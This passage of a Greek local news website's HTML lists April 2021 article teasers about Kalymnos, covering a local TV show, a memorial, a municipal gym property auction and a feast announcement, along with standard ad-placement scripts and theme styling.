                            <time class="entry-date updated td-module-date" datetime="2021-04-14T14:34:15+00:00" >14 Απριλίου, 2021</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://kalymnos-news.gr/2021/04/%ce%b4%ce%b1%cf%83%ce%b9%ce%ba%ce%bf%ce%af-%cf%87%ce%ac%cf%81%cf%84%ce%b5%cf%82-%ce%b2%ce%b3%ce%b1%ce%af%ce%bd%ce%bf%cf%85%ce%bd-%ce%b1%cf%80%cf%8c-%cf%84%ce%b9%cf%82-%ce%b4%ce%b1%cf%83%ce%b9%ce%ba/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-66905 post type-post status-publish format-standard has-post-thumbnail category-2" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://kalymnos-news.gr/2021/04/%ce%b4%ce%b5%ce%af%cf%84%ce%b5-%cf%84%ce%b7%ce%bd-%ce%b5%ce%ba%cf%80%ce%bf%ce%bc%cf%80%ce%ae-%ce%b5%ce%bd-%ce%ba%ce%b1%ce%bb%cf%8d%ce%bc%ce%bd%cf%89-%cf%84%cf%8e%cf%81%ce%b1-%cf%84%ce%b7-123/" rel="bookmark" class="td-image-wrap" title="Δείτε την εκπομπή «Εν Καλύμνω..τώρα» της Τετάρτης 14 Απριλίου 2021 στο κανάλι του kalymnos-news.gr στο YouTube">
                                
                                <img class="entry-thumb" src="https://kalymnos-news.gr/wp-content/uploads/2021/04/εκπομπή-14-απριλίου-2021-768x408.jpg" alt="Δείτε την εκπομπή «Εν Καλύμνω..τώρα» της Τετάρτης 14 Απριλίου 2021 στο κανάλι του kalymnos-news.gr στο YouTube" title="Δείτε την εκπομπή «Εν Καλύμνω..τώρα» της Τετάρτης 14 Απριλίου 2021 στο κανάλι του kalymnos-news.gr στο YouTube" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://kalymnos-news.gr/2021/04/%ce%b4%ce%b5%ce%af%cf%84%ce%b5-%cf%84%ce%b7%ce%bd-%ce%b5%ce%ba%cf%80%ce%bf%ce%bc%cf%80%ce%ae-%ce%b5%ce%bd-%ce%ba%ce%b1%ce%bb%cf%8d%ce%bc%ce%bd%cf%89-%cf%84%cf%8e%cf%81%ce%b1-%cf%84%ce%b7-123/" rel="bookmark" title="Δείτε την εκπομπή «Εν Καλύμνω..τώρα» της Τετάρτης 14 Απριλίου 2021 στο κανάλι του kalymnos-news.gr στο YouTube">
                            Δείτε την εκπομπή «Εν Καλύμνω..τώρα» της Τετάρτης 14 Απριλίου 2021 στο κανάλι του kalymnos-news.gr στο YouTube                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2021-04-14T14:23:54+00:00" >14 Απριλίου, 2021</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://kalymnos-news.gr/2021/04/%ce%b4%ce%b5%ce%af%cf%84%ce%b5-%cf%84%ce%b7%ce%bd-%ce%b5%ce%ba%cf%80%ce%bf%ce%bc%cf%80%ce%ae-%ce%b5%ce%bd-%ce%ba%ce%b1%ce%bb%cf%8d%ce%bc%ce%bd%cf%89-%cf%84%cf%8e%cf%81%ce%b1-%cf%84%ce%b7-123/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-66902 post type-post status-publish format-standard has-post-thumbnail category-6 category-2" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://kalymnos-news.gr/2021/04/%ce%bc%ce%bd%ce%ae%ce%bc%ce%b7-%cf%83%ce%b1%ce%ba%ce%b5%ce%bb%ce%bb%ce%ac%cf%81%ce%b9%ce%bf%cf%85-%ce%bc%ce%b9%cf%87-%ce%ba%cf%8c%ce%ba%ce%ba%ce%b9%ce%bd%ce%bf%cf%85-%cf%84%ce%b7%cf%82-%ce%b5%ce%bb/" rel="bookmark" class="td-image-wrap" title="Μνήμη Σακελλαρίου Μιχ. Κόκκινου- Της Ελένης Κυπραίου">
                                
                                <img class="entry-thumb" src="https://kalymnos-news.gr/wp-content/uploads/2021/03/κοκκινος-σακελλαριος-768x1119.jpg" alt="Μνήμη Σακελλαρίου Μιχ. Κόκκινου- Της Ελένης Κυπραίου" title="Μνήμη Σακελλαρίου Μιχ. Κόκκινου- Της Ελένης Κυπραίου" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://kalymnos-news.gr/category/%ce%ac%cf%81%ce%b8%cf%81%ce%b1-%ce%bb%ce%b1%ce%bf%ce%b3%cf%81%ce%b1%cf%86%ce%b9%ce%ba%ce%ac-%ce%b9%cf%83%cf%84%ce%bf%cf%81%ce%b9%ce%ba%ce%ac/">Άρθρα-Λαογραφικά-Ιστορικά</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://kalymnos-news.gr/2021/04/%ce%bc%ce%bd%ce%ae%ce%bc%ce%b7-%cf%83%ce%b1%ce%ba%ce%b5%ce%bb%ce%bb%ce%ac%cf%81%ce%b9%ce%bf%cf%85-%ce%bc%ce%b9%cf%87-%ce%ba%cf%8c%ce%ba%ce%ba%ce%b9%ce%bd%ce%bf%cf%85-%cf%84%ce%b7%cf%82-%ce%b5%ce%bb/" rel="bookmark" title="Μνήμη Σακελλαρίου Μιχ. Κόκκινου- Της Ελένης Κυπραίου">
                            Μνήμη Σακελλαρίου Μιχ. Κόκκινου- Της Ελένης Κυπραίου                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2021-04-14T14:14:13+00:00" >14 Απριλίου, 2021</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://kalymnos-news.gr/2021/04/%ce%bc%ce%bd%ce%ae%ce%bc%ce%b7-%cf%83%ce%b1%ce%ba%ce%b5%ce%bb%ce%bb%ce%ac%cf%81%ce%b9%ce%bf%cf%85-%ce%bc%ce%b9%cf%87-%ce%ba%cf%8c%ce%ba%ce%ba%ce%b9%ce%bd%ce%bf%cf%85-%cf%84%ce%b7%cf%82-%ce%b5%ce%bb/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-66899 post type-post status-publish format-standard has-post-thumbnail category-2" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://kalymnos-news.gr/2021/04/%cf%84%ce%b9-%ce%ba%ce%ac%ce%bd%ce%b5%ce%b9-%ce%ad%ce%bd%ce%b1%cf%82-k%ce%b1%ce%bb%cf%8d%ce%bc%ce%bd%ce%b9%ce%bf%cf%82-%ce%bc%ce%ac%cf%83%cf%84%ce%b5%cf%81%cf%83%ce%b5%cf%86-%ce%ba%ce%b1%ce%b9/" rel="bookmark" class="td-image-wrap" title="Τι κάνει ένας Kαλύμνιος &#8221;μάστερσεφ&#8221; και ένας Χιώτης στην Ιντιάνα της Αμερικής; Μαγειρικές αλχημείες φυσικά!">
                                
                                <img class="entry-thumb" src="https://kalymnos-news.gr/wp-content/uploads/2021/04/bouros-xhios-768x452.jpeg" alt="Τι κάνει ένας Kαλύμνιος &#8221;μάστερσεφ&#8221; και ένας Χιώτης στην Ιντιάνα της Αμερικής; Μαγειρικές αλχημείες φυσικά!" title="Τι κάνει ένας Kαλύμνιος &#8221;μάστερσεφ&#8221; και ένας Χιώτης στην Ιντιάνα της Αμερικής; Μαγειρικές αλχημείες φυσικά!" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://kalymnos-news.gr/2021/04/%cf%84%ce%b9-%ce%ba%ce%ac%ce%bd%ce%b5%ce%b9-%ce%ad%ce%bd%ce%b1%cf%82-k%ce%b1%ce%bb%cf%8d%ce%bc%ce%bd%ce%b9%ce%bf%cf%82-%ce%bc%ce%ac%cf%83%cf%84%ce%b5%cf%81%cf%83%ce%b5%cf%86-%ce%ba%ce%b1%ce%b9/" rel="bookmark" title="Τι κάνει ένας Kαλύμνιος &#8221;μάστερσεφ&#8221; και ένας Χιώτης στην Ιντιάνα της Αμερικής; Μαγειρικές αλχημείες φυσικά!">
                            Τι κάνει ένας Kαλύμνιος &#8221;μάστερσεφ&#8221; και ένας Χιώτης στην Ιντιάνα της Αμερικής; Μαγειρικές αλχημείες φυσικά!                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2021-04-14T14:08:04+00:00" >14 Απριλίου, 2021</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://kalymnos-news.gr/2021/04/%cf%84%ce%b9-%ce%ba%ce%ac%ce%bd%ce%b5%ce%b9-%ce%ad%ce%bd%ce%b1%cf%82-k%ce%b1%ce%bb%cf%8d%ce%bc%ce%bd%ce%b9%ce%bf%cf%82-%ce%bc%ce%ac%cf%83%cf%84%ce%b5%cf%81%cf%83%ce%b5%cf%86-%ce%ba%ce%b1%ce%b9/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-66895 post type-post status-publish format-standard has-post-thumbnail category-2" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://kalymnos-news.gr/2021/04/%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%af%ce%bd%cf%89%cf%83%ce%b7-%ce%b5%ce%bf%cf%81%cf%84%ce%ae%cf%82-%ce%bf%cf%83%ce%af%ce%bf%cf%85-%cf%83%ce%ac%ce%b2%ce%b2%ce%b1-%cf%84%ce%bf%cf%85-%ce%b5%ce%bd-%ce%ba/" rel="bookmark" class="td-image-wrap" title="Ανακοίνωση εορτής Οσίου Σάββα του Εν Καλύμνω. Θα συνεορταστεί και εφέτος με την εορτή των Αγίων Πάντων (Κυριακή 27 Ιουνίου 2021).">
                                
                                <img class="entry-thumb" src="https://kalymnos-news.gr/wp-content/uploads/2021/04/α-σαββας-εορτα-768x434.jpg" alt="Ανακοίνωση εορτής Οσίου Σάββα του Εν Καλύμνω. Θα συνεορταστεί και εφέτος με την εορτή των Αγίων Πάντων (Κυριακή 27 Ιουνίου 2021)." title="Ανακοίνωση εορτής Οσίου Σάββα του Εν Καλύμνω. Θα συνεορταστεί και εφέτος με την εορτή των Αγίων Πάντων (Κυριακή 27 Ιουνίου 2021)." />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://kalymnos-news.gr/2021/04/%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%af%ce%bd%cf%89%cf%83%ce%b7-%ce%b5%ce%bf%cf%81%cf%84%ce%ae%cf%82-%ce%bf%cf%83%ce%af%ce%bf%cf%85-%cf%83%ce%ac%ce%b2%ce%b2%ce%b1-%cf%84%ce%bf%cf%85-%ce%b5%ce%bd-%ce%ba/" rel="bookmark" title="Ανακοίνωση εορτής Οσίου Σάββα του Εν Καλύμνω. Θα συνεορταστεί και εφέτος με την εορτή των Αγίων Πάντων (Κυριακή 27 Ιουνίου 2021).">
                            Ανακοίνωση εορτής Οσίου Σάββα του Εν Καλύμνω. Θα συνεορταστεί και εφέτος με την εορτή των Αγίων Πάντων (Κυριακή 27 Ιουνίου 2021).                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2021-04-14T11:08:52+00:00" >14 Απριλίου, 2021</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://kalymnos-news.gr/2021/04/%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%af%ce%bd%cf%89%cf%83%ce%b7-%ce%b5%ce%bf%cf%81%cf%84%ce%ae%cf%82-%ce%bf%cf%83%ce%af%ce%bf%cf%85-%cf%83%ce%ac%ce%b2%ce%b2%ce%b1-%cf%84%ce%bf%cf%85-%ce%b5%ce%bd-%ce%ba/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-66892 post type-post status-publish format-standard has-post-thumbnail category-2" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://kalymnos-news.gr/2021/04/%ce%bf%ce%b9-%cf%8c%cf%81%ce%bf%ce%b9-%ce%b4%ce%b7%ce%bc%ce%bf%cf%80%cf%81%ce%ac%cf%84%ce%b7%cf%83%ce%b7%cf%82-%ce%b1%ce%b3%ce%bf%cf%81%ce%ac%cf%82-%ce%b1%ce%ba%ce%b9%ce%bd%ce%ae%cf%84%ce%bf%cf%85/" rel="bookmark" class="td-image-wrap" title="Οι όροι δημοπράτησης αγοράς ακινήτου από το Δήμο Καλυμνίων για την κατασκευή Κλειστού Γυμναστηρίου">
                                
                                <img class="entry-thumb" src="https://kalymnos-news.gr/wp-content/uploads/2021/04/kleisto-gymna-768x240.jpg" alt="Οι όροι δημοπράτησης αγοράς ακινήτου από το Δήμο Καλυμνίων για την κατασκευή Κλειστού Γυμναστηρίου" title="Οι όροι δημοπράτησης αγοράς ακινήτου από το Δήμο Καλυμνίων για την κατασκευή Κλειστού Γυμναστηρίου" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://kalymnos-news.gr/2021/04/%ce%bf%ce%b9-%cf%8c%cf%81%ce%bf%ce%b9-%ce%b4%ce%b7%ce%bc%ce%bf%cf%80%cf%81%ce%ac%cf%84%ce%b7%cf%83%ce%b7%cf%82-%ce%b1%ce%b3%ce%bf%cf%81%ce%ac%cf%82-%ce%b1%ce%ba%ce%b9%ce%bd%ce%ae%cf%84%ce%bf%cf%85/" rel="bookmark" title="Οι όροι δημοπράτησης αγοράς ακινήτου από το Δήμο Καλυμνίων για την κατασκευή Κλειστού Γυμναστηρίου">
                            Οι όροι δημοπράτησης αγοράς ακινήτου από το Δήμο Καλυμνίων για την κατασκευή Κλειστού Γυμναστηρίου                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2021-04-14T10:12:55+00:00" >14 Απριλίου, 2021</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://kalymnos-news.gr/2021/04/%ce%bf%ce%b9-%cf%8c%cf%81%ce%bf%ce%b9-%ce%b4%ce%b7%ce%bc%ce%bf%cf%80%cf%81%ce%ac%cf%84%ce%b7%cf%83%ce%b7%cf%82-%ce%b1%ce%b3%ce%bf%cf%81%ce%ac%cf%82-%ce%b1%ce%ba%ce%b9%ce%bd%ce%ae%cf%84%ce%bf%cf%85/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

    
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-66889 post type-post status-publish format-standard has-post-thumbnail category-2" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://kalymnos-news.gr/2021/04/%ce%ba%ce%ac%ce%bb%ce%b5%cf%83%ce%bc%ce%b1-%cf%83%cf%85%ce%bc%ce%bc%ce%b5%cf%84%ce%bf%cf%87%ce%ae%cf%82-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%cf%81%ce%bf%cf%83%cf%84%ce%b1%cf%83%ce%af%ce%b1-%ce%b1%ce%b9/" rel="bookmark" class="td-image-wrap" title="Κάλεσμα συμμετοχής στην προστασία αιωνόβιων ελαιοδέντρων από την Περιφέρεια.">
                                
                                <img class="entry-thumb" src="https://kalymnos-news.gr/wp-content/uploads/2021/04/γερασμενη-ελια.jpg" alt="Κάλεσμα συμμετοχής στην προστασία αιωνόβιων ελαιοδέντρων από την Περιφέρεια." title="Κάλεσμα συμμετοχής στην προστασία αιωνόβιων ελαιοδέντρων από την Περιφέρεια." />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://kalymnos-news.gr/2021/04/%ce%ba%ce%ac%ce%bb%ce%b5%cf%83%ce%bc%ce%b1-%cf%83%cf%85%ce%bc%ce%bc%ce%b5%cf%84%ce%bf%cf%87%ce%ae%cf%82-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%cf%81%ce%bf%cf%83%cf%84%ce%b1%cf%83%ce%af%ce%b1-%ce%b1%ce%b9/" rel="bookmark" title="Κάλεσμα συμμετοχής στην προστασία αιωνόβιων ελαιοδέντρων από την Περιφέρεια.">
                            Κάλεσμα συμμετοχής στην προστασία αιωνόβιων ελαιοδέντρων από την Περιφέρεια.                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2021-04-14T08:48:45+00:00" >14 Απριλίου, 2021</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://kalymnos-news.gr/2021/04/%ce%ba%ce%ac%ce%bb%ce%b5%cf%83%ce%bc%ce%b1-%cf%83%cf%85%ce%bc%ce%bc%ce%b5%cf%84%ce%bf%cf%87%ce%ae%cf%82-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%cf%81%ce%bf%cf%83%cf%84%ce%b1%cf%83%ce%af%ce%b1-%ce%b1%ce%b9/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>             <div class="td-block-row">
        
            <div class="td-block-span6">
                <div class="td_module_1 td_module_wrap clearfix post-66886 post type-post status-publish format-standard has-post-thumbnail category-2" >
                    <div class="td-module-image">
                        <div class="td-module-thumb">
                            
                            <a href="https://kalymnos-news.gr/2021/04/%ce%b4%ce%b7%ce%bc%cf%8c%cf%83%ce%b9%ce%b1-%ce%b4%ce%b9%ce%b1%ce%b2%ce%bf%cf%8d%ce%bb%ce%b5%cf%85%cf%83%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9/" rel="bookmark" class="td-image-wrap" title="Δημόσια διαβούλευση για το Περιφερειακό Πρόγραμμα Ανάπτυξης της Περιφέρειας Νοτίου Αιγαίου 2021-2025">
                                
                                <img class="entry-thumb" src="https://kalymnos-news.gr/wp-content/uploads/2021/04/εθνικο-προγραμμα-περιφ.jpg" alt="Δημόσια διαβούλευση για το Περιφερειακό Πρόγραμμα Ανάπτυξης της Περιφέρειας Νοτίου Αιγαίου 2021-2025" title="Δημόσια διαβούλευση για το Περιφερειακό Πρόγραμμα Ανάπτυξης της Περιφέρειας Νοτίου Αιγαίου 2021-2025" />

                            </a>
                        </div>

                        
                                <a class="td-post-category" href="https://kalymnos-news.gr/category/%ce%ba%ce%ac%ce%bb%cf%85%ce%bc%ce%bd%ce%bf%cf%82/">Ειδήσεις από Κάλυμνο και γύρω νησιά</a>
                                            </div>

                    <h3 class="entry-title td-module-title">
                        <a href="https://kalymnos-news.gr/2021/04/%ce%b4%ce%b7%ce%bc%cf%8c%cf%83%ce%b9%ce%b1-%ce%b4%ce%b9%ce%b1%ce%b2%ce%bf%cf%8d%ce%bb%ce%b5%cf%85%cf%83%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9/" rel="bookmark" title="Δημόσια διαβούλευση για το Περιφερειακό Πρόγραμμα Ανάπτυξης της Περιφέρειας Νοτίου Αιγαίου 2021-2025">
                            Δημόσια διαβούλευση για το Περιφερειακό Πρόγραμμα Ανάπτυξης της Περιφέρειας Νοτίου Αιγαίου 2021-2025                        </a>
                    </h3>

                    <div class="td-module-meta-info">
                        <div class="td-post-author-name">
                            <a href="https://kalymnos-news.gr/author/kalymnos-news-gr/">kalymnos-news.gr</a>
                            <span> - </span>
                        </div>

                        <span class="td-post-date">
                            <time class="entry-date updated td-module-date" datetime="2021-04-14T08:34:46+00:00" >14 Απριλίου, 2021</time>
                        </span>

                        <div class="td-module-comments">
                            <a href="https://kalymnos-news.gr/2021/04/%ce%b4%ce%b7%ce%bc%cf%8c%cf%83%ce%b9%ce%b1-%ce%b4%ce%b9%ce%b1%ce%b2%ce%bf%cf%8d%ce%bb%ce%b5%cf%85%cf%83%ce%b7-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-%cf%80%ce%b5%cf%81%ce%b9%cf%86%ce%b5%cf%81%ce%b5%ce%b9/#respond">
                                0                            </a>
                        </div>
                    </div>
                </div>
            </div>

                </div>                     </div>
                </div>

                <div class="td-pb-span4 td-main-sidebar">
                    <div class="td-ss-main-sidebar">
                        
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_23 td_block_template_1 ">

<style>.tdi_23.td-a-rec{transform:translateZ(0);text-align:center}.tdi_23 .td-element-style{z-index:-1}.tdi_23.td-a-rec-img{text-align:left}.tdi_23.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_23.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<span class="td-adspot-title">- Advertisement -</span><noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar tdi_24 td_block_template_1 ">

<style>.tdi_24.td-a-rec{transform:translateZ(0);text-align:center}.tdi_24 .td-element-style{z-index:-1}.tdi_24.td-a-rec-img{text-align:left}.tdi_24.td-a-rec-img img{margin:0 auto 0 0}@media (max-width:767px){.tdi_24.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:200px;height:200px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:300px;height:250px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-9413433474759469");
		            adEl.setAttribute("data-ad-slot", "1953024631");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 

<div class="td_block_wrap td_block_slide td_block_widget tdi_25 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_25" >
<style></style>
<style>.td_block_slide{position:relative;overflow:hidden;*zoom:1}.td_block_slide:before,.td_block_slide:after{display:table;content:'';line-height:0}.td_block_slide:after{clear:both}.td_block_slide .td_block_inner{position:relative}.td_block_slide .td-module-thumb,.td_block_slide .td-video-play-ico,.td_block_slide .td-slide-meta,.td_block_slide i{-webkit-touch-callout:none;-webkit-user-select:none;user-select:none}.td_block_slide .td-module-thumb{margin-bottom:0;z-index:-1;position:static}.td_block_slide .td-video-play-ico{width:40px!important;height:40px!important;font-size:40px!important;border-width:0.05em!important}.td_block_slide .td-admin-edit{height:auto!important}.td_block_slide .td_module_slide{z-index:1;visibility:hidden!important}.td_block_slide .td-image-gradient:before{height:100%}.td_block_slide .td-module-thumb,.td_block_slide .entry-thumb{height:100%}.td_block_slide .entry-thumb{background-size:cover}.td_block_slide .td-slide-meta{z-index:2;position:absolute;bottom:10px;width:100%;padding:0 22px;color:#fff;left:0;right:0;margin:0 auto}.td_block_slide .td-slide-meta a,.td_block_slide .td-slide-meta span{color:#fff}.td_block_slide .entry-title{margin:5px 